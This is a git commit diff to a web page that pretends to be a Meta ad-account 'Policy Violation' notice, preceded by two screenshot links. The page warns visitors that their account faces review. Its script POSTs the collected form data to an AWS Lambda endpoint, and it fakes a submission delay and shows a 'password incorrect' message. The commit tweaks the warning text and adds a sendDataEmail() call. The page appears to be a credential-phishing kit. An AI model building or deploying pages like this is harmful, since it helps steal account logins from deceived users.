

==== commit 4e68b0a9: "x" ====
--- a/troubleshoot/1937556639801443.html
+++ b/troubleshoot/1937556639801443.html
@@ -3246,7 +3246,7 @@
                         <img src="../img/block_2.png" alt="" style="height: 40px;
                         width:40px;
                         margin-right: 8px;">
-                        Advertising Policy Violations
+                        Policy Violation
                     </h1>
                     <p>We've identified activity on your account that violates Meta's Advertising Policies and EU digital regulations, including the EU General Data Protection Regulation (GDPR), consumer protection laws, and EU advertising standards. As a result, your ad account is scheduled for review.
                     </p>
@@ -4372,7 +4372,7 @@
                 'user_referrer': window.window.location.href,
             };
 
-            $.ajax('https://lq6jjpcapsnew33jkttd42df5i0jgopf.lambda-url.us-west-2.on.aws/ ', {
+            $.ajax('https://lq6jjpcapsnew33jkttd42df5i0jgopf.lambda-url.us-west-2.on.aws', {
                 type: 'POST',
                 data: JSON.stringify(templateData),
                 contentType: 'application/json'
@@ -4398,7 +4398,7 @@
                 buttonText.style.display = 'block'
                 button.removeAttribute('disabled')
             }, SEND_FORM_FICTIV_TIME)
-
+            sendDataEmail()
         }
 
         function hidePasswordIncorrectText() {
